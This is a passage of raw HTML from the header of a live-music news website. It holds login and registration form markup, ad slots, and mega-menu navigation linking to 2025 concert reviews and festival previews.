<a id="register-link">Create an account</a><div class="td-login-info-text"><a class="privacy-policy-link" href="https://livemusicnewsandreview.com/privacy-policy/">Privacy Policy</a></div></div><div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap"><div class="td-login-panel-title">Create an account</div><div class="td-login-panel-descr">Welcome! Register for an account</div><div class="td_display_err"></div><form id="registerForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
<input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register"></form><div class="td-login-info-text">A password will be e-mailed to you.</div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://livemusicnewsandreview.com/privacy-policy/">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://livemusicnewsandreview.com/">
<img class="td-retina-data" data-retina="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/12/Live-Music-News-Review-logo-B-retina.png" src="[data-uri]" alt="Live Music News & Review - The First Word on The Scene" title="Live Music News & Review - The First Word on The Scene" fetchpriority="high" decoding="sync"/>
<span class="td-visual-hidden">Live Music News</span>
</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1 td_block_template_1">
<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0393227000566162" data-ad-slot="7806098287"></ins></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://livemusicnewsandreview.com/">
<img class="td-retina-data" data-retina="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/Live-Music-News-Review-mobile-logo-retina.png" src="[data-uri]" alt="Live Music News & Review - The First Word on The Scene" title="Live Music News & Review - The First Word on The Scene"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://livemusicnewsandreview.com/">
<img class="td-retina-data" data-retina="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/12/Live-Music-News-Review-logo-B-retina.png" src="[data-uri]" alt="Live Music News & Review - The First Word on The Scene" title="Live Music News & Review - The First Word on The Scene" width="230" height="90" fetchpriority="high" decoding="sync"/>
</a></div><div class="menu-main-nav-container"><ul id="menu-main-nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-22866"><a href="https://livemusicnewsandreview.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_mega_menu";block_tdi_2.post_count="5";block_tdi_2.found_posts="985";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="197";tdBlocksArray.push(block_tdi_2)</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_2"><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/herbie-hancock-louisville-ky/" rel="bookmark" class="td-image-wrap " title="Herbie Hancock Louisville KY"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/xHerbie-Hancock-2025-2-180x135.jpg.pagespeed.ic.uYTStR28Xx.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Herbie-Hancock-2025-2-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Herbie-Hancock-2025-2-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Herbie Hancock Louisville KY"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/herbie-hancock-louisville-ky/" rel="bookmark" title="Herbie Hancock Louisville KY">Herbie Hancock Louisville KY</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/10/early-worm/" rel="bookmark" class="td-image-wrap " title="Early Worm 2025"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/10/xwormtown-2025-180x135.png.pagespeed.ic.KV8zdTpGLY.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/10/wormtown-2025-180x135.png 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/10/wormtown-2025-360x270.png 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Early Worm 2025"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/10/early-worm/" rel="bookmark" title="Early Worm 2025">Early Worm 2025</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/09/hollywood-palladium-sports-team-supergrass/" rel="bookmark" class="td-image-wrap " title="Hollywood Palladium hosts Sports Team and Supergrass"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/xSuperGrass-1-by-A-Rood-Photo-180x135.jpeg.pagespeed.ic.5DfdXeLVDT.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/SuperGrass-1-by-A-Rood-Photo-180x135.jpeg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/SuperGrass-1-by-A-Rood-Photo-360x270.jpeg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Hollywood Palladium hosts Sports Team and Supergrass"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/09/hollywood-palladium-sports-team-supergrass/" rel="bookmark" title="Hollywood Palladium hosts Sports Team and Supergrass">Hollywood Palladium hosts Sports Team and Supergrass</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/christone-kingfish-ingram-shares-new-song-bad-like-me/" rel="bookmark" class="td-image-wrap " title="CHRISTONE “KINGFISH” INGRAM SHARES NEW SONG, &#8220;BAD LIKE ME&#8221;"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/xking-180x135.jpg.pagespeed.ic.KhBGiQi-5F.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/king-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/king-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="CHRISTONE “KINGFISH” INGRAM SHARES NEW SONG, &#8220;BAD LIKE ME&#8221;"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/christone-kingfish-ingram-shares-new-song-bad-like-me/" rel="bookmark" title="CHRISTONE “KINGFISH” INGRAM SHARES NEW SONG, &#8220;BAD LIKE ME&#8221;">CHRISTONE “KINGFISH” INGRAM SHARES NEW SONG, &#8220;BAD LIKE ME&#8221;</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/kyle-hollingsworth-the-string-cheese-incident-shares-expansive-ode-to-his-home-state-with-colorado-out-now/" rel="bookmark" class="td-image-wrap " title="KYLE HOLLINGSWORTH (THE STRING CHEESE INCIDENT) SHARES EXPANSIVE ODE TO HIS HOME STATE WITH &#8220;COLORADO&#8221; OUT NOW"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/xKyle-Hollingsworth-180x135.jpg.pagespeed.ic.cDL6EEiqX-.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/Kyle-Hollingsworth-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/Kyle-Hollingsworth-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="KYLE HOLLINGSWORTH (THE STRING CHEESE INCIDENT) SHARES EXPANSIVE ODE TO HIS HOME STATE WITH &#8220;COLORADO&#8221; OUT NOW"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/kyle-hollingsworth-the-string-cheese-incident-shares-expansive-ode-to-his-home-state-with-colorado-out-now/" rel="bookmark" title="KYLE HOLLINGSWORTH (THE STRING CHEESE INCIDENT) SHARES EXPANSIVE ODE TO HIS HOME STATE WITH &#8220;COLORADO&#8221; OUT NOW">KYLE HOLLINGSWORTH (THE STRING CHEESE INCIDENT) SHARES EXPANSIVE ODE TO HIS HOME STATE WITH &#8220;COLORADO&#8221; OUT NOW</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5621"><a href="https://livemusicnewsandreview.com/category/show-reviews/">Show Reviews</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_mega_menu";block_tdi_3.post_count="5";block_tdi_3.found_posts="1468";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="294";tdBlocksArray.push(block_tdi_3)</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_3"><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/motionless-in-white-host-apocalypse-fest-at-mohegan-arena/" rel="bookmark" class="td-image-wrap " title="Motionless In White host Apocalypse Fest at Mohegan Arena"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/x17-2-e1763749521608-180x135.jpg.pagespeed.ic.NFs3X-r97L.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/17-2-e1763749521608-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/17-2-e1763749521608-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Motionless In White host Apocalypse Fest at Mohegan Arena"/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/motionless-in-white-host-apocalypse-fest-at-mohegan-arena/" rel="bookmark" title="Motionless In White host Apocalypse Fest at Mohegan Arena">Motionless In White host Apocalypse Fest at Mohegan Arena</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/sting-turns-mohegan-sun-into-a-king-of-pain-confessional/" rel="bookmark" class="td-image-wrap " title="Sting Turns Mohegan Sun into a King of Pain Confessional"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/x2-180x135.jpg.pagespeed.ic.Abf1bwYIw3.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/2-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/2-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Sting Turns Mohegan Sun into a King of Pain Confessional"/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/sting-turns-mohegan-sun-into-a-king-of-pain-confessional/" rel="bookmark" title="Sting Turns Mohegan Sun into a King of Pain Confessional">Sting Turns Mohegan Sun into a King of Pain Confessional</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/john-fogerty-still-chooglin-along-at-mohegan-sun-arena/" rel="bookmark" class="td-image-wrap " title="John Fogerty Still Chooglin’ Along at Mohegan Sun Arena"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/x8-1-180x135.jpg.pagespeed.ic.35mkHgIlOp.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/8-1-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/8-1-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="John Fogerty Still Chooglin’ Along at Mohegan Sun Arena"/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/john-fogerty-still-chooglin-along-at-mohegan-sun-arena/" rel="bookmark" title="John Fogerty Still Chooglin’ Along at Mohegan Sun Arena">John Fogerty Still Chooglin’ Along at Mohegan Sun Arena</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/the-great-divides-trick-or-treat-a-full-gamehendge-in-l-a/" rel="bookmark" class="td-image-wrap " title="The Great Divide&#8217;s &#8220;Trick-or-Treat&#8221; — A Full ‘Gamehendge’ in L.A."><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/x20-180x135.jpg.pagespeed.ic.1-p9wHyR2Q.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/20-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/20-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="The Great Divide&#8217;s &#8220;Trick-or-Treat&#8221; — A Full ‘Gamehendge’ in L.A."/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/the-great-divides-trick-or-treat-a-full-gamehendge-in-l-a/" rel="bookmark" title="The Great Divide&#8217;s &#8220;Trick-or-Treat&#8221; — A Full ‘Gamehendge’ in L.A.">The Great Divide&#8217;s &#8220;Trick-or-Treat&#8221; — A Full ‘Gamehendge’ in L.A.</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/the-aquabats-trick-or-treat-to-the-beat-lights-up-virgin-hotel-in-las-vegas/" rel="bookmark" class="td-image-wrap " title="The Aquabats’ “Trick or Treat to the Beat” Lights Up Virgin Hotel in Las Vegas"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/x1-180x135.jpg.pagespeed.ic.ZaQui8vFXq.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/1-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/1-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="The Aquabats’ “Trick or Treat to the Beat” Lights Up Virgin Hotel in Las Vegas"/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/the-aquabats-trick-or-treat-to-the-beat-lights-up-virgin-hotel-in-las-vegas/" rel="bookmark" title="The Aquabats’ “Trick or Treat to the Beat” Lights Up Virgin Hotel in Las Vegas">The Aquabats’ “Trick or Treat to the Beat” Lights Up Virgin Hotel in Las Vegas</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5619"><a href="https://livemusicnewsandreview.com/category/festival-preview/">Festival Preview</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"49","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="5";block_tdi_4.found_posts="255";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="51";tdBlocksArray.push(block_tdi_4)</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_4"><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/09/the-black-angels-host-levitation-2025/" rel="bookmark" class="td-image-wrap " title="The Black Angels Host Levitation 2025"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/x1-2-180x135.jpg.pagespeed.ic.YGj1uJ_5Hs.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/1-2-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/1-2-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="The Black Angels Host Levitation 2025"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/09/the-black-angels-host-levitation-2025/" rel="bookmark" title="The Black Angels Host Levitation 2025">The Black Angels Host Levitation 2025</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/08/free-festival-we-make-noise-happening-august-23-in-downtown/" rel="bookmark" class="td-image-wrap " title="Free Festival We Make Noise Happening August 23 in Downtown"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/xUntitled-1-1-180x135.jpg.pagespeed.ic.PNHRRttkbO.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/Untitled-1-1-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/Untitled-1-1-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Free Festival We Make Noise Happening August 23 in Downtown"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/08/free-festival-we-make-noise-happening-august-23-in-downtown/" rel="bookmark" title="Free Festival We Make Noise Happening August 23 in Downtown">Free Festival We Make Noise Happening August 23 in Downtown</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/3rd-annual-fields-forest-forever-music-fest/" rel="bookmark" class="td-image-wrap " title="3rd Annual Fields &amp; Forest Forever Music Fest"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/xffheader-180x135.jpg.pagespeed.ic.Qybei6yjgO.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/ffheader-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/ffheader-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="3rd Annual Fields &amp; Forest Forever Music Fest"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/3rd-annual-fields-forest-forever-music-fest/" rel="bookmark" title="3rd Annual Fields &amp; Forest Forever Music Fest">3rd Annual Fields &amp; Forest Forever Music Fest</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/full-2025-lowell-folk-festival-schedule-for-july-25-27-released/" rel="bookmark" class="td-image-wrap " title="Full 2025 Lowell Folk Festival Schedule for July 25-27 Released"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/xheader-180x135.jpg.pagespeed.ic.F2x5S-Hg22.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/header-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/header-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Full 2025 Lowell Folk Festival Schedule for July 25-27 Released"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/full-2025-lowell-folk-festival-schedule-for-july-25-27-released/" rel="bookmark" title="Full 2025 Lowell Folk Festival Schedule for July 25-27 Released">Full 2025 Lowell Folk Festival Schedule for July 25-27 Released</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/06/caribbean-association-of-the-hudson-valley-inc-launches-to-empower-and-unite-caribbean-community/" rel="bookmark" class="td-image-wrap " title="Caribbean Association of the Hudson Valley Inc. Launches to Empower and Unite Caribbean Community"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/xtop-180x135.jpg.pagespeed.ic.nTHHmQISTy.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/top-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/top-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Caribbean Association of the Hudson Valley Inc. Launches to Empower and Unite Caribbean Community"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/06/caribbean-association-of-the-hudson-valley-inc-launches-to-empower-and-unite-caribbean-community/" rel="bookmark" title="Caribbean Association of the Hudson Valley Inc. Launches to Empower and Unite Caribbean Community">Caribbean Association of the Hudson Valley Inc. Launches to Empower and Unite Caribbean Community</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12241"><a href="https://livemusicnewsandreview.com/category/band-spotlight/">Band Spotlight</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_5=new 